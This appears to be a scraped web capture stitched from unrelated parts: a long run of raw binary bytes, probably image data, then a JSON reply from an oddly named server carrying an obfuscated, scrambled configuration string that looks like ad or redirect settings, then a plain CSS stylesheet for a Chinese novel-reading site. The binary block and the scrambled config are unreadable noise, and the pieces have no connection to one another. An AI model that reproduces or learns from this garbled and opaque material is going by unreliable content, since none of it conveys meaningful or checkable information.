xt��d�;��8z �-l�%-kq����-�e^� ��2���1���ɴ`gF��e��֘ݜ#��lNV��� �MD��3�d��C�W����D�,�I��l���&Oz� �˧���� Fo�����E:T@.,���(�+>�Ct���( F�rp�1Tq �88]@���h$�iM�S 0":�P�ݵ+(P� �u�('EU�M� ��ΐ�;�N0U�a����4	�(�_�X����̀`t��8Kf.U�Xj�?�s]]�O	z������,����"`
˘"4���8�	R��K32e/h٫]��b�%6+�A���\[J�e����%@kߩ�x�V�"u��{�ۻ��-lox��,��e�%r���>��:8ߌO[�-��*�E �o�3闑�7�u��[鋄� %� W��S�&��P�ࡤ.�' ���U+C ,���Z��쩛�X
�°
+!` X���5�,@��މ�A�?�=1�qiS��`�b���I(`�y�L���,%�&?��N����	���з�3��������S|̖˭9G+ϷѶ[d��l�5����o\y��l�-(���������<Mb�.��Ъ  ��q �6��4E�t���E���/r!sЮ<�M5�R-��D^$*��W�FXE�QZ�pD�n�$������������u0�_� �x1�]ѹ��u�]����ڃFq�-gW����v<�jFn-�`��^�a]І)�;�u�w���d�-�E�l�D�z<�IX�+�]�SUױ6l �yf��֙v9�sα�Bo:�C�P�$�Y>�eQ�a�Т��k�y�uş[>|��@�F7��3p^�\���G4�����B��J*@p�w�C*����<�p�n��b�²b�a*AÂ$�,�ش
+�H@2� b!R��@0�ao��G�oM`��bl�G�~�,c3V��| ����5���@�Ƞlh��k���P���>�B��!��p� ���O��i�������$N��	�O��C|�B� �*�=t�;�$�����IB
Z d mxN�\\h��j�BD���/%N %�o�ΐ�E$(�x�O��
�#��C*1`X $ )�jz��*fz��*F�J.ގB���/~ �My�8���Z+l��T�X0�f��!tf�z�0�ih����2��Q��u�O�N����T���0
�p���
s���,�m>|o���s��`����c��".��׆� t��fn J Z`*�
�0�"�A�́ѐ��q��e=��D�
_(�-ё�G(�����&)�J�;���l�f@b6ɂdѢ|����=R |dI ,�xQM0�o~���b���a���z`�b �=chzpP�1�%-�,��O0�+�^��������v.���/�J�V�І�9b�Sp<."�1�o�R@⠢d�!�d`]���-r-�,�43BD���q|��\B�b��&q$M�V�%�6I@�h�Dp	^��`$Z �&�lc:@`��z6i�,&��;rO~�+|ﺖ�|���~񋚒Paۊܮ�������X �<`
 ݎ��x����N�1~���M-G�:J���.�/�P���&�ӆ�6SU3��B�F;�r��1A~ �"$�Kb��  �	=S�Ro� �4�5u4"�Eq�B=v%%`$CrW��BDDʀ�^E�X�_@$�څC~JIx�!~�`&a�y�ǔ��9��~�����@*���F�=0<�r8��<ų���s=Y��f�1��~ �r����|� �@���j�q4� R��^#�@k#P0�+d��p��40���H���1"2N� `��*%K�iB���$�J �������T��aB�+�� �h�8'�b4<�	� �J44�`G���q<-�P�(N���D�D~`w
��~`\k¿,�%_�_�xX���`�
zfG�G+���.�(�Jb~���ւ��cNna��@ۺ$O��Ō�O[�O�f�eFg�Q��:oR��P-QV4� T�>n�C�'��T} �8�2�/)r��b,r�U#tV��VM�g�OY^�4ߧZH��߃H�dE��?����t��:FEC��Zw�$�h.��VR�[+ 7��D�T�R�H��p6	翈3�x:1Pq�`P�*��b�
�xd��M`\m�K"��N�a)Wr#7#V�|����b�O�`�
R��Z  @6�05�FRa-�M�h�Y��v���ha�%W�pxaAG�LA�~@X	��p�� ����24�$��:�4�TB���w��D�$ @��!�E{����M�J�$N��5`�\�+փHH	�O6��&�`'�
��p%�Sx$`�K�!V�F��������GN@���&��To��`#�r�rQ�M�:����V0�jPg<w�B�r`g��L
����(e!v!�������:�p�{�ff6�L�T ���@��
W5�`��~�d5x��z�W�V)�lɟ:Nꢊ�uE�?@�N�/��YY�![ z�z�~-2  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2912gc.s6lrbz.com:8005/d/4948?t=0.13146722077586226
body_size: 1092
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gso@0=\"JF6^Y\"g}1KQKK00Qo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q}@p(mLKq5)4m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q}@p(mLKq5)4m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}}mQ}(dOo00}m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://goredro.com/static/3in1_bqg/reader.css
body_size: 3598
content:
*{margin:0; padding:0;}

.synopsisArea .btn{line-height:28px; text-align:center; padding-top:8px;}
.synopsisArea .btn{line-height:28px; height:40px; text-align:center; padding-top:8px;}
.synopsisArea .btn a{margin:5px 3px; padding:5px 18px 5px 18px; background-size:20px; background:#eb2650; color:#fff; text-align:center; font-size:16px; border-radius:5px; box-shadow: 0 2px 1px #d32248 inset;}
.synopsisArea .btn .btn_toBookShelf{background:#f0962a; box-shadow: 0 2px 1px #d88726 inset;}
.synopsisArea .btn .btn_toMyBook{background:#658fbd; box-shadow: 0 2px 1px #5b80aa inset;}

div,p{wrap-work: break-word; word-break: break-all; word-wrap:break-word; word-break:normal; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; -ms-box-sizing:border-box;}

li{list-style:none;}
em{font-style:normal;}
body{color:#4c6978; font:14px 'microsoft yahei',Arial,Helvetica,sans-serif;}
input,textarea{font:12px '宋体',Arial,Helvetica,sans-serif; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -box-sizing:border-box;}
img{border:none;}
a{color:#4c6978; text-decoration:none; border:none; cursor:pointer;}
a:hover{text-decoration:none;}
.clearfix:after {clear: both; content: "."; display: block; height: 0; visibility: hidden;}
.clearfix {display: inline-block;}
*html .clearfix {height: 1%;}
.clearfix {display: block;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal;}

footer{padding:15px 10px; text-align:center; line-height:33px; background:#68aac2; position:relative; font-size:14px;}
footer .version a{margin:0 10px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
footer .version .sel{color:#fff; font-size:16px;}
footer .link a{margin:0 10px; color:#accad6; font-size:14px;}
footer img{position:absolute; right:25px; top:15px; cursor:pointer; width:31px;}

footer .channel a{margin:0 5px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
/*.iconback{background:url(../images/icon-back.png); float:left;}
.iconhome{background:url(../images/icon-backhome.gif); float:right;}
.iconback, .iconhome{width:35px; height:45px; background-size:19px 19px; background-size:20px; background-repeat:no-repeat; background-position:50% 50%;}*/
.channelHeader{height:45px; line-height:45px; text-align:center; font-size:16px; color:#fff; text-shadow:1px 1px #2680aa; background-size:136px 45px; background-color:#68aac2; border-top:1px #8ec5d9 solid;}
.channelHeader2 .title{display:block; text-align:center; height:45px; overflow:hidden; margin-right:32px;}
/*.channelHeader2 .iconhome{margin-top:-45px;}*/
.recommend .label, .tabArea .label{padding:0 5px; width:320px; margin:0 auto; margin-bottom:5px; margin-top:5px;}

.showmore{height:40px; line-height:40px; text-align:center;}
.showmore img{width:15px; height:15px; margin-left:5px; margin-bottom:-3px;}
.hidearea{display:none;}

/*1-14 update*/
.channelHeader{overflow:hidden; padding:0;}
.iconback{float:left;}
.iconhome{float:right;}
.iconback, .iconhome{margin-top:3px; font-size:12px; text-align:center; color:#fff; line-height:40px; width:40px; height:40px;}
.channelHeader2 .iconhome{margin-top:-44px;}
.iconback img, .iconhome img{width:40px; height:40px; font-size:12px; text-align:center; line-height:40px;}

/*search*/
.search{padding:10px 5px 10px 5px}
.search .key{height:25px;width:90%;line-height:25px;border:0;color:#999;text-indent:5px;font-size:16px;outline:none;}
.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999}
.search .type{background-color:#fff;border:1px solid #CCC;width:50px;height:35px;line-height:35px;text-align:center;font-weight:700;color:#000;}
.chapter-page-info{color:rgb(255,0,0);padding:10px 0px 0px 0px;font-size:0.8em;}

.submitCommend{width:0px;height:0px;overflow:hidden;}
.commend-form{display:none;}
.button{width:40px;line-height:38px;text-align:center;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 10px 10px 0;position:relative;overflow:hidden;}.sizebg{width:15px;line-height:38px;text-align:center;font-weight:bold;color:#000;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 3px 3px 0;position:relative;overflow:hidden;}.lighton{border:1px solid #d2a000;box-shadow:0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;background:-webkit-linear-gradient(top,#fece34,#d8a605);background:-moz-linear-gradient(top,#fece34,#d8a605);background:linear-gradient(top,#fece34,#d8a605);}.lightoff,.huyanoff,
.sizebgon{color:#fff;border:1px solid #333;box-shadow:0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;background:-webkit-linear-gradient(top,#656565,#4c4c4c);background:-moz-linear-gradient(top,#656565,#4a4a4a);background:linear-gradient(top,#656565,#4a4a4a);}.huyanon{border:1px solid #64c878;box-shadow:0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;background:-webkit-linear-gradient(top,#90dfa2,#84d494);background:-moz-linear-gradient(top,#90dfa2,#84d494);background:linear-gradient(top,#90dfa2,#84d494);}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065B5;font-size:12px;}.nr_set .set1{border:1px solid #0065B5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065B5}.nr_set .set2{border:1px solid #0065B5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065B5}.nr_set .set2 p{border:1px solid #0065B5;padding:5px 5px;margin-left:5px;border-radius:3px;color:#0065B5}.remindbg,.remind,.remind2,.remind2_1,.remind2_2{position:absolute;z-index:1000000;}.remindbg{background:#000;opacity:0.6;height:100%;width:100%;z-index:100000;top:0;left:0;}.remind,.remind2{left:50%;margin-left:-107.5px;width:215px;}.remind{top:60px;}.remind2{top:35%;}.remind2_1,.remind2_2{left:50%;margin-left:-160px;width:320px;}.remind2_1{top:0;}.remind2_2{bottom:0;}.read{background:#fafafa;}.Readtitle{font-size:16px;font-weight:bold;line-height:40px;padding:0 10px;background:#d4eaf2;}.Readtitle_girl{background:#fef1f5;}.Readtitle_partner{background:#fbfff2;}.Readarea{font-size:18px;line-height:35px;padding:10px;color:#333;}.Readarea p{margin-bottom:18px;text-indent:2em;}.Readpage{font-size:14px;padding:0;background:#d4eaf2;height:40px;line-height:40px;text-align:center;}.Readpage a{font-size:16px;padding:8px 8px;line-height:35px;}.Readpage .Readpage_up{color:#2a779d;padding-left:10px;background-size:90px;}.Readpage .Readpage_down{text-shadow:1px 1px #2a779d;color:#fff;background-size:90px;}.Readpage .page_txt{width:45px;padding:4px;border:1px #68aac2 solid;font-size:14px;margin-left:15px;background:#f2fcff;}.Readpage .page_btn{font-size:14px;border:none;background:none;color:#4c6978;padding:4px 5px;margin-right:15px;background:#f2fcff;font-weight:bold;}.topMenu{position:fixed;top:0;width:100%;font-size:16px;display:none;}.topMenu a{float:left;width:28.3%;text-align:center;height:35px;line-height:35px;background:#d4eaf2;border-bottom:1px #a6d2e2 solid;}.topMenuVIP a{width:21.25%;}.topMenuFree a{width:42%;}.topMenuFree .fontsize{width:16%;}.topMenu .fontsize{width:15%;}.topMenu img{height:19px;width:19px;margin-bottom:-5px;margin-left:10px;}.bottomMenu{position:fixed;bottom:0;width:100%;font-size:14px;display:none;}.bottomMenu a{float:left;width:25%;text-align:center;height:48px;line-height:70px;border-top:1px #a6d2e2 solid;background-color:#d4eaf2;background-repeat:no-repeat;}.bottomMenu .sel{font-weight:bold;color:#D25151;text-shadow:1px 1px 1px #fff;}.btn_ToFont{background:url(../images/icon-tofont.png);}.btn_ToMenu{background:url(../images/icon-tomenu.png);}.btn_ToFontdown{background:url(../images/icon-tofontdown.png);}.btn_ToFontup{background:url(../images/icon-tofontup.png);}.btn_ToBg{background:url(../images/icon-tobg.png);}.btn_ToFast{background:url(../images/icon-tofast.png);}.btn_ToIndex{background:url("../images/index_bg.png");}.btn_ToNight{background:url(../images/icon-tonight.png) 50% 15%;background-size:18px;}.btn_ToMsg{background:url(../images/icon-tomsg.png) 50% 8%;}.btn_ToWrong{background:url(../images/icon-towrong.png) 50% 8%;}.btn_ToUser{background:url(../images/icon-touser.png);}.btn_ToPrev{background:url(../images/icon-toprev.png) 50% 8%;}.btn_ToLast{background:url(../images/icon-tolast.png);}.btn_ToFontdown,.btn_ToFontup,.btn_ToFont,.btn_ToIndex,.btn_ToFast,.btn_ToBg,.btn_ToUser,.btn_ToMenu,.btn_ToPrev,.btn_ToLast{background-size:25px;background-position:50% 10%;}.btn_ToBg,.btn_ToMsg,.btn_ToWrong,.btn_ToUser{background-size:20px;}.ToBg_Menu,.ToFont_Area{width:320px;margin:0 auto;}.ToBg_Menu,.ToFast_Area,.ToMsg_Area,.ToFont_Area{display:none;background:#d4eaf2;border:1px #a6d2e2 solid;margin-bottom:8px;text-align:center;}.ToBg_Menu span{padding:8px 6%;margin:0 5px;background:#fafafa;border:1px #ccc solid;text-align:center;line-height:48px;}.ToBg_Menu .ToBg_red,.ToBg_red{background:#f4dddd;}.ToBg_Menu .ToBg_yellow,.ToBg_yellow{background:#eeedd3;}.ToBg_Menu .ToBg_green,.ToBg_green{background:#deeccc;}.ToBg_Menu .ToBg_black,.ToBg_black{background:#333;color:#999;}.ToFast_Area{width:100%;font-size:14px;padding:10px 0;line-height:30px;height:auto;overflow:hidden;text-align:center;}.ToFast_Area span{margin-right:8px;display:block;}.ToFast_Area div{display:inline-block;width:40%;text-align:center;border-right:1px #A6D2E2 solid;}.ToFast_Area div:last-child{border:none;}.ToFast_Area_nofast div{border:none;width:100%;}.ToFast_Area_nofast span{display:inline;}.bottomMenu .ToFast_open,.bottomMenu .Toquick_open{float:none;display:inline-block;text-align:left;line-height:20px;width:40px;height:20px;background:#808080;color:#fff;border-radius:100px;position:relative;margin-bottom:-5px;text-align:center;}.bottomMenu .ToFast_Area a span{background:#E0F7FF;box-shadow:1px 1px 0px #658FA5;border-radius:100px;width:19px;height:19px;position:absolute;top:0;display:block;}.bottomMenu .ToFast_Area .sel{font-weight:normal;text-shadow:none;background:#5E9BB1;}.bottomMenu .ToFast_Area .sel span{right:-10px;}.ToFont_Area{text-align:center;padding:10px;padding-bottom:5px;}.ToFont_Area b{font-weight:normal;display:inline-block;width:40%;text-align:center;height:40px;line-height:40px;border:1px #68aac2 solid;background:url(../images/icon-tofontup.png) no-repeat 50%;background-size:25px;}.ToFont_Area .btn_ToFontdown{background:url(../images/icon-tofontdown.png) no-repeat 50%;background-size:25px;}.ToMsg_Area{position:absolute;width:100%;top:35px;padding-top:10px;z-index:10000;}.Read_Night,.Read_Night .ReadAd,.Read_Night .ReadAd,.Read_Night footer{background-color:#080C10;color:#424952;}.Read_Night .Readtitle,.Read_Night .Readpage,.Read_Night .ToFast_Area .sel{color:#606871;background:#1d2731;}.Read_Night footer a{color:#606871;text-shadow:none;}.Read_Night footer .sel{color:#2a779d;font-weight:bold;}.Read_Night footer img{opacity:0.5;}.Read_Night .topMenu a,.Read_Night .bottomMenu a{color:#606871;background-color:#1d2731;border-bottom:1px #081522 solid;}.Read_Night .bottomMenu a{border:none;border-top:1px #081522 solid;}.Read_Night .bottomMenu .sel{font-weight:bold;color:#ccc;text-shadow:1px 1px 1px #000;}.Read_Night .ToBg_Menu,.Read_Night .ToFast_Area,.Read_Night .ToMsg_Area{background:#1d2731;border:1px #081522 solid;}.Read_Night .ToFast_Area a{background:#080C10;border:1px #081522 solid;}.Read_Night .ToMsg_Area a{background:none;border:none;color:#606871;}.Read_Night .ToMsg_Area .userMsg_btn{border-bottom:2px #081522 solid;text-shadow:none;}.Read_Night .ToMsg_Area .userMsg_btn:hover{border:none;border-top:2px #081522 solid;}.Read_Night .ReadAd2{border-top:1px #081522 solid;}.Read_Night .page_btn,.Read_Night .page_txt{background:#111820;color:#4c6978;border:1px #000 solid;}.Read_Night .Readpage .Readpage_down,.Read_Night .Readpage .Readpage_up{text-shadow:none;background:none;}.Read_Night .Readpage .Readpage_down{color:#4c6978;font-weight:bold;}.tipArea{line-height:20px;text-align:center;padding:5px 10px;border:3px #a6d2e2 solid;background:#d4eaf2;width:300px;position:absolute;left:50%;margin-left:-150px;top:40%;position:fixed;z-index:10002;display:none;}.tipArea h2{font-size:16px;font-weight:bold;line-height:30px;margin-bottom:5px;border-bottom:1px #68aac2 solid;}.tipArea h3{font-size:14px;}.tipArea a{line-height:30px;margin:5px 0;font-size:16px;padding:1px 8px;background:#68aac2;color:#fff;border-bottom:2px #2e7a96 solid;letter-spacing:5px;display:block;}.tipArea a:hover{border:none;border-top:2px #2e7a96 solid;}.tipArea2 a{float:left;width:40%;margin-left:9px;margin-top:10px;}.tipArea_1 a{letter-spacing:0;}.synopsisAd{font-size:14px;line-height:30px;padding:0 10px;}.userMsg_inputArea{margin:0 10px;padding:0;}.userMsg_textarea{width:100%;padding:10px;resize:none;border:1px #68aac2 solid;font-size:14px;height:80px;}.userMsg_btn{border:none;background:#68aac2;text-align:center;width:40%;float:right;height:30px;line-height:30px;font-size:16px;margin:3px 10px 5px 0;text-shadow:1px 1px #2a779d;border-bottom:2px #2e7a96 solid;}.userMsg_btn,.userMsg_btn:link,.userMsg_btn:visited,.userMsg_btn:hover,.userMsg_btn:active{color:#fff;}.userMsg_btn:hover{border:none;border-top:2px #2e7a96 solid;}.ReadAd2{border-top:1px #d4eaf2 solid;}.quick_loading{position:absolute;top:50%;left:48%;z-index:10002;display:none;}.bg{background:#000;opacity:0.5;height:100%;width:100%;position:fixed;z-index:10001;display:none;}.fanye{background:url(../images/fanye.png) no-repeat;background-position:50% 10%;background-size:25px auto;}.fanye .sel{color:#D25151;font-weight:bold;text-shadow:1px 1px 1px #FFFFFF;}.FanYe_Area span{display:block;margin-right:8px;}.bottomMenu .FanYe_Area .sel{background:#5E9BB1}.FanYe_Area{font-size:14px;height:auto;line-height:30px;overflow:hidden;padding:10px 0;text-align:center;width:100%;background:#D4EAF2;margin-bottom:8px;}.FanYe_Area div{display:inline-block;text-align:center;}.FanYe_Area span{display:block;margin-right:8px;line-height:20px;}.FanYe_Area .sel span{right:-10px;}.FanYe_Area a span{background:none repeat scroll 0 0 #E0F7FF;border-radius:100px;box-shadow:1px 1px 0 #658FA5;display:block;height:19px;position:absolute;top:0;width:19px;}